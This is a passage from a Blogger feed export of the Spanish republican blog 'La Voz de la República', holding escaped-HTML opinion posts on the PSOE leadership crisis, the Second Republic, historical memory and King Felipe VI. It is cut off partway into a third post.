norteamericana se ha dirigido a los \ngobiernos de países latinoamericanos para que definan de qué lado están \nen el conflicto entre EEUU-Israel e Irán, en el momento en que se va a \nreunir la 55 Asamblea General de la OEA.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos líos de la Cumbre de la OTAN (“España, un problema”) son reflejo \ndel caos económico y político internacional que tiene también su \ntraducción en la crisis política e institucional española, y en la \nactitud del gobierno de P. Sánchez de subordinación amañada al dictado \nde Trump. La crisis y diferenciación política ha alcanzado también a los\n partidos cómplices del régimen monárquico ante su supervivencia. \nExministros felipistas y ex altos cargos del PSOE de distintas \nlegislaturas exigen la “renuncia inmediata” de Pedro Sánchez como \nsecretario general del partido; proponiendo que el próximo Comité \nFederal acuerde la creación de una Comisión Gestora que se encargue de \nconvocar un Congreso Extraordinario. La carta contiene perlas políticas,\n comenzando por el hecho de que los condenados por el Gal y por \ncorrupción en diferentes ámbitos vienen a expresar su “firme compromiso \ncon sus valores fundacionales”, como si dichos valores tuvieran algo que\n ver con el crimen organizado y con el saqueo de fondos públicos. Y \nentonces la sartén le dice al cazo: “apártate que me manchas”, y ello \npara defender los pactos y consensos con los franquistas, que están en \nla base del régimen del 78 y su Constitución.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReclaman la “regeneración democrática” de un sistema continuista de \nla dictadura, de la impunidad de los crímenes del franquismo, basado en \nla entrega del poder del Estado a los Borbones. Exigen a Sánchez lo \nmismo que el PP y Vox, es decir, su dimisión inmediata; cuando quienes \ndefienden derechos y libertades democráticas lo que exigen a Sánchez es \nque rompa con los franquistas, que derogue la ley mordaza, las leyes de \nimpunidad, los planes de rearme, guerra y austeridad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos felipistas del PSOE aparecen una vez más como subalternos de la \ncampaña de acoso y derribo del Gobierno. Se dirigen a Sánchez, \nencabezados por los condenados por el Gal, pidiendo su dimisión porque \nson partidarios de llegar a un nuevo acuerdo con los franquistas para la\n formación de “una gran coalición entre el PP y el PSOE”. Lo matizan \ndiciendo que hay que “dejar gobernar a aquel de ellos que resultara más \nvotado”, y ello al margen de que exista otra mayoría. Una fórmula \ndestinada a que “ni el PP ni el PSOE deberían impedir que el otro \ngobierne”, poniendo en claro el interés supremo del régimen monárquico \nde preservar los acuerdos de unidad nacional en torno a la Corona.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ofensiva franquista sigue también en los juzgados. El juez Peinado\n pide al Supremo que impute al ministro de Justicia, Sr. Bolaños -por la\n contratación de la asesora de Begoña Gómez- y el registro de la \nMoncloa. Los franquistas celebran a diario la imputación de familiares \nde Sánchez, del fiscal general …, a partir de la acusación formulada por\n la defensa del PP y del novio de Ayuso.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Comité Federal del PSOE del próximo 5 de julio se ha convertido en\n un espacio clave de la crisis de gobierno, y de las relaciones del \ngobierno con el régimen monárquico, bajo los primeros efectos de la \nofensiva financiero-armamentista de Trump. En el Comité Federal está \nprevisto que se presenten “las nuevas propuestas de “regeneración y \ncontrol del partido”, en medio de los informes de la UCO, que se van a \nprolongar en el tiempo, tratando de establecer un curso unilateral de la\n corrupción, cuando no solo afecta a destacados cargos tanto del PP y \ndel PSOE, sino y también al aparato de Estado en su conjunto.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl documento, “\u003Cem\u003EPerspectivas para una segunda parte de la legislatura\u003C\/em\u003E”,\n considera que la situación política ha sufrido grandes cambios en pocos\n días, y que no vale ya con simples maniobras de “gatopardismo” (cambiar\n todo para que todo siga igual), maniobras en las que Sánchez tiene \ndemostrada maestría. Considera que hace falta tomar verdaderas medidas \npolíticas y económicas de acuerdo a las demandas sociales y \ndemocráticas, si es que el PSOE y su Gobierno de coalición pretenden \nmantenerse. El texto referido redactado por Manuel Escudero (Presidente \nde la Fundación \u003Cem\u003EAvanza\u003C\/em\u003E) reclama un “trabajo efectivo a favor de\n las clases medias y trabajadoras de España”; y eso es imposible si se \nmantienen los acuerdos con el PP y los pactos constitucionales.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa crisis política nacional e internacional afecta al mantenimiento antidemocrático del régimen de la Monarquía.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/06\/26\/ningun-acuerdo-o-porcentaje-para-el-rearme-y-la-guerra\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3812099134523875079\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3812099134523875079?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3812099134523875079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3812099134523875079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/06\/ningun-acuerdo-o-porcentaje-para-el.html","title":"Ningún acuerdo o porcentaje para el rearme y la guerra"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqm2xpoHu1jchmsTIjWYYkaIFv4wwdJTBAi4eKR678Yl4-YNI21S-zmtGFlJdfvtfkLPBIWuB54G80sQ37-xxoa9241wkHN5SoDVntw0AX_EzZ-vzfr90fnU9v58PehiW5TkAJwU4ljDbFF5keCsteer6l7ihbaylTWoyR-tkFMO1wVgxg_0HTQRGadnJX\/s72-c\/Ning%C3%BAn%20acuerdo%20o%20porcentaje%20para%20el%20rearme%20y%20la%20guerra.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4941116141794153540"},"published":{"$t":"2025-06-26T09:00:00.004+02:00"},"updated":{"$t":"2025-06-26T09:00:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"La República, el Rey y los vientos autoritarios"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuIgc58rv1Ab2mvZdKwpeiGCIrGRHdRHQmtcc8-iwD8y2ELbXhswp8lw_G_qgT3zvEh6yTYiiJhISjy3tUk9-VkXS8tdj3PD7FVe6x-ZS4jIMwvKFEJR1meSyp8NXq2NavAaY85HpCczYUlhXGrJxcQQ6qfW-v28cB2zdLxkEp8NrwhilVkZEWy_gPMwX\/s1920\/La%20Rep%C3%BAblica,%20el%20Rey%20y%20los%20vientos%20autoritarios.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuIgc58rv1Ab2mvZdKwpeiGCIrGRHdRHQmtcc8-iwD8y2ELbXhswp8lw_G_qgT3zvEh6yTYiiJhISjy3tUk9-VkXS8tdj3PD7FVe6x-ZS4jIMwvKFEJR1meSyp8NXq2NavAaY85HpCczYUlhXGrJxcQQ6qfW-v28cB2zdLxkEp8NrwhilVkZEWy_gPMwX\/s320\/La%20Rep%C3%BAblica,%20el%20Rey%20y%20los%20vientos%20autoritarios.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cdiv class=\"vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa República, el Rey y los vientos autoritarios\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEnrique Del Teso\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EFelipe VI cada vez más representa a las derechas, solo hay que oírlas: puede correr el peligro de perder unas elecciones, como Alfonso XIII.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cdiv class=\"vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span6\"\u003E\n\u003Cdiv class=\"vc_column-inner\"\u003E\u003Cdiv class=\"wpb_wrapper\"\u003E\u003Cdiv class=\"td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta\" data-td-block-uid=\"tdi_56\"\u003E\n\n\u003Cdiv class=\"tdb-block-inner td-fix-index\"\u003E\u003Cdiv class=\"tdb-author-name-wrap\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"tdb-author-by\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHubo mucha coña con el título nobiliario consorte de\u003Cstrong\u003E Esperanza Aguirre\u003C\/strong\u003E.\n A esto quedaron reducidos los títulos nobiliarios. Un título ya no da \nmás privilegio que poder llevar el sombrero puesto en presencia del \u003Cstrong\u003ERey\u003C\/strong\u003E\n y recibir tratamiento de excelentísimo y cosas así. En la práctica ese \ntratamiento protocolario y el título en sí suenan a cachondeo. Quien se \ndirigía a Esperanza Aguirre como condesa era \u003Cstrong\u003EPablo Iglesias\u003C\/strong\u003E, no la gente del \u003Cstrong\u003EPP\u003C\/strong\u003E. Que \u003Cstrong\u003EÁgatha Ruiz de la Prada \u003C\/strong\u003Ey \u003Cstrong\u003EAna Torroja \u003C\/strong\u003Esean\n marquesas parece algo que les endilgaron por perder una apuesta más que\n un honor. Antes no era así. Antes, la ley no decía que todos fuéramos \niguales ante la ley, sino que reconocía privilegios para los nobles, \nexenciones fiscales y cosas así. Esta semana termina en Viernes Santo y \npasión, pero empezó en 14 de abril, el día en que se recuerda a la\u003Cstrong\u003E Segunda República\u003C\/strong\u003E.\n Fue la época en que se eliminaron los restos de privilegios \nnobiliarios, en que las mujeres pudieron votar, en que se separó la \nIglesia del Estado, en que se consagró la separación de poderes. Fue la \népoca en que se estructuró la enseñanza pública universal y gratuita. \nQuienes sienten nostalgia de cuando la Iglesia era la que se encargaba \nde la educación quizá quieran recordar que el analfabetismo, sobre todo \nrural y femenino, era atroz. La Iglesia iba a lo suyo y, ni entonces ni \nahora, lo suyo era la población común. Lo que se sembró en aquella época\n se perdió después y costó vidas recuperarlo: libertad. Fue la época que\n la actual monarquía debería considerar su precedente, si en eso de \nmonarquía constitucional lo que domina es lo democrático; o su \nantagonista, si es más importante la monarquía que la democracia. A ello\n iremos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_71\"\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién fue la época en que fracasó la reforma agraria. Más de la \nmitad de la población vivía de la tierra y la tierra era propiedad de \nmuy pocos. Mucha gente trabajaba para esos pocos a cambio de casi nada. Y\n mucha tierra permanecía inculta y sin provecho. La República fracasó en\n conseguir lo que tiempo después tenía que suceder: salarios, derechos y\n acceso a la tierra. La República afrontó problema tan complejo con dos \nconvicciones que, tiempo después, tuvieron que abrirse paso: impuestos y\n expropiación. En la actual generación de treintañeros la brecha la \nmarca tener casa (normalmente heredada) o no tenerla. Como ocurría con \nla tierra, hay mucha casa que no se destina a vivienda. La vivienda se \nlleva sueldos enteros. De\u003Cstrong\u003E Mallorca \u003C\/strong\u003Ese tuvieron que ir \nmédicos porque no podían pagarla. El conocimiento se va para que \nacumulen más los propietarios. Como el problema de la tierra, el de la \nvivienda no se arreglará por las buenas. La intensificación del bulo de \nlos okupas e inquiokupas anuncia que no será por las buenas. Recordemos,\n con la tierra hubo que manejar dos procesos: impuestos y expropiación.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs un error creer que los problemas consisten en haber perdido algo \nque se tuvo y que la solución consiste en recuperar un pasado del que \nnos extraviamos\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs un error creer que los problemas consisten en haber perdido algo \nque se tuvo y que la solución consiste en recuperar un pasado del que \nnos extraviamos. No es solo la derecha. Busquen todas las variantes del \ndoliente principio de «la izquierda abandonó a la clase obrera» y se \nencontrarán esta confusión. Incrustar el pasado en el presente, sin la \ndebida contextualización, es como comerse una piedra, da ardor. Pero \ndesde luego es también un error olvidar el pasado. El presente siempre \nes un hilván de puntos inconexos que reclaman encontrar la figura oculta\n que expresan para entender lo que está pasando. El pasado, la historia \ndebidamente analizada, determina en buena medida esa figura que no se ve\n a simple vista y a la que, en la prosa actual, se viene llamando \n«relato». Se puede perdonar, se puede indultar, se puede amnistiar, pero\n es equivocado olvidar. La transición tuvo sus fealdades. La figura del \nRey se diseñó en una dictadura y, aunque se hicieron adaptaciones, acabó\n en adefesio. Además, no se tocaron las fortunas y el poder de las \noligarquías franquistas y se mantuvieron más privilegios de la Iglesia \nde lo normal en nuestras sociedades. Es decir, la transición tuvo algo \nde lampedusiana, de cambiarlo todo para que todo siga igual. Y consagró \nel olvido. No el punto final, no el indulto, no el perdón. El olvido. El\n punto final argentino dejó impunes a asesinos, pero retenía el relato \nde que eran asesinos y se les dejaba por una razón superior. Aquí el \nrelato extendió la guerra civil hasta 1978, parece que no hubo una \ndictadura y una enormidad de crímenes, sino viejos rencores que hay que \nsuperar. La República parece parte de la propia guerra civil, de esa \népoca de líos. El olvido tiene la consecuencia de formar presentes \ndelirantes, un presente que no recuerda más crímenes que los de \u003Cstrong\u003EETA\u003C\/strong\u003E, que no mantiene la compostura con los asesinados de la dictadura (\u003Cstrong\u003ERafael Hernando\u003C\/strong\u003E se mofó de ellos, a \u003Cstrong\u003EFeijóo\u003C\/strong\u003E lo aburren, \u003Cstrong\u003EVox \u003C\/strong\u003Etiene sueños húmedos con aquella barbarie). \u003Cstrong\u003EPablo Casado\u003C\/strong\u003E\n se permitió decir que la República dividió a los españoles y que \nprovocó la guerra. El olvido no une a una comunidad ni enseña nada.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"681\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2020\/12\/1931-1024x681.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EProclamación de la Segunda República en Barcelona. Foto: Archivo Histórico de Barcelona.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo es el pasado. La historia siempre es contemporánea, decía Croce. \nSe sesga según lo que se quiera justificar en el presente. Mala baba \nlleva el sesgo que consiste en olvidar crímenes. Las democracias están \nsiendo ferozmente atacadas por variantes de la ultraderecha. La \noligarquía la financia, dos de los tres caciques del mundo (\u003Cstrong\u003EChina\u003C\/strong\u003E y \u003Cstrong\u003ERusia\u003C\/strong\u003E) son dictaduras y \u003Cstrong\u003EEEUU\u003C\/strong\u003E\n camina por esa senda. Las crisis y la desorientación están siendo \naprovechadas por la propaganda para conseguir que sean los propios \nciudadanos quienes apoyen a los fantoches ultras. La siembra de odios \nhace muy fértil el impulso de apoyar lo que ofenda a lo que se odia, \nincluso a costa de los intereses propios. Mucha gente en EEUU piensa que\n la democracia no es lo prioritario, que lo prioritario es un buen \nlíder. Quien crea que la gente mejor informada es más resistente al \ndelirio se equivoca, sobre todo la gente que tiene poder. Wall Street no\n lo vio venir. Esa gente se arriesga mucho si se resisten a una \ntendencia y por eso no lo hacen, se dejan tragar por la marea. Por eso \nseguiremos viendo que, cuando las encuestas se equivocan, se equivocan \ntodas, nadie quiere dar la nota. Buenos líderes suele implicar simpleza \n(no simplicidad), contundencia, impiedad y narcisismo patológico.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"575\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2024\/11\/reydana-1024x575.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFelipe VI en la visita a Paiporta.\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFelipe VI \u003C\/strong\u003Eva siendo la figura a la que recurren aquí\n estos vientos reaccionarios. Es inevitable que en una monarquía se \nendulce la figura del Rey y se la mantenga como un espacio simbólico \nfuera de discusiones. Pero aquí se está utilizando ya ese simbolismo \npara colocar al Rey por encima de los electos y de la democracia. Los \npolíticos son todos iguales, todos corruptos e incompetentes. El Rey, el\n señor alto y rubio que decía con arrobo cortesano \u003Cstrong\u003EPérez Reverte\u003C\/strong\u003E,\n es ese líder que hace falta más que la democracia y las libertades. \nComo además su figura está en la Constitución, se puede impostar como \nconstitucional ese principio callado de que necesitamos líder más que \ndemocracia. No es el pasado.\u003Cstrong\u003E Alfonso XIII \u003C\/strong\u003Ese tuvo que ir de España porque perdió las elecciones convocadas por el \u003Cstrong\u003EAlmirante Aznar\u003C\/strong\u003E.\n Suena raro que un rey pierda unas elecciones. La institución monárquica\n era tan ideológica que, efectivamente, la derrota de los partidos \nmonárquicos fue el fin de la monarquía. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la transición se manejó bien el simbolismo de\u003Cstrong\u003E Juan Carlos I \u003C\/strong\u003Ecomo\n referencia de unidad hacia el cambio de régimen. Su depravación \npersonal fue lo que desmontó las mentiras que había detrás de ese \nsimbolismo, pero se había hecho bien el trabajo. Así llegó el PSOE a ser\n un partido de cuerpo monárquico y alma republicana, según dijo \u003Cstrong\u003ERubalcaba\u003C\/strong\u003E (era un cachondo este hombre). Es una figura que gusta a los sumos sacerdotes que guardan los secretos del Reino (\u003Cstrong\u003EFelipe González \u003C\/strong\u003Ey\n sus monaguillos) y que no conciben un estado que no esté tutelado por \ngente mayor. Felipe VI cada vez más representa a las derechas, solo hay \nque oírlas. Puede correr el peligro de perder unas elecciones, como \nAlfonso XIII. Y cada vez más querrán encoger la democracia en nombre de \nla monarquía. Ya lo hacen. Haría honor a la historia y la Constitución \nque el 14 de abril el Rey se dejara ver con la bandera tricolor. Se \nenfadarían los ultras, pero sería un puntazo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/04\/19\/la-republica-el-rey-y-los-vientos-autoritarios\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4941116141794153540\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4941116141794153540?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4941116141794153540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4941116141794153540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/06\/la-republica-el-rey-y-los-vientos.html","title":"La República, el Rey y los vientos autoritarios"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYuIgc58rv1Ab2mvZdKwpeiGCIrGRHdRHQmtcc8-iwD8y2ELbXhswp8lw_G_qgT3zvEh6yTYiiJhISjy3tUk9-VkXS8tdj3PD7FVe6x-ZS4jIMwvKFEJR1meSyp8NXq2NavAaY85HpCczYUlhXGrJxcQQ6qfW-v28cB2zdLxkEp8NrwhilVkZEWy_gPMwX\/s72-c\/La%20Rep%C3%BAblica,%20el%20Rey%20y%20los%20vientos%20autoritarios.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-9053219210638079761"},"published":{"$t":"2025-06-25T11:34:00.002+02:00"},"updated":{"$t":"2025-06-25T11:34:15.642+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Once años de Felipe VI: así intenta lavar la monarquía su imagen tras el legado corrupto de Juan Carlos I"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcv-5nl8UvtldffIcfWMynqwHvwkZJkwvg2zwaLQ3Wdv-0IP9K6JQju6UjspJOVbfS17qysF8DyEaduRKJLKrdrBzUbx09aiWY2YqdOvljGC85VD-UXlT4OCmBG_y3TquNrtAYG6P9JoxeEkPK56uiSaTHtbkBxJpUtiYrVjxVygn4MeAb5Q2_11bSUJIt\/s1920\/Once%20a%C3%B1os%20de%20Felipe%20VI_%20as%C3%AD%20intenta%20lavar%20la%20monarqu%C3%ADa%20su%20imagen%20tras%20el%20legado%20corrupto%20de%20Juan%20Carlos%20I.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 